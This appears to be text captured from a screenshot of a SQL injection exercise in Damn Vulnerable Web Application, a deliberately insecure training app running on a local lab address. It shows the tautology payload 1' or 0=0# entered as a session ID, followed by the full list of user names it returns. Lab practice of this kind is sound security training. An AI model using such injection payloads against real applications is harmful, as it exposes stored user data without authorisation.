 Click here to change your ID.
ID: 1' or 0=0#
First name: admin
Surname: admin
ID: 1' or 0=0#
First name: Gordon
Surname: Brown
ID: 1' or 0=0#
First name: Hack
Surname: Me
ID: 1' or 0=0#
First name: Pablo
Surname: Picasso
ID: 1' or 0=0#
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulne
10.0.0.3/DVWA-master/vulnerabilities/
Session ID: 1' or 0=0#
Submit
Close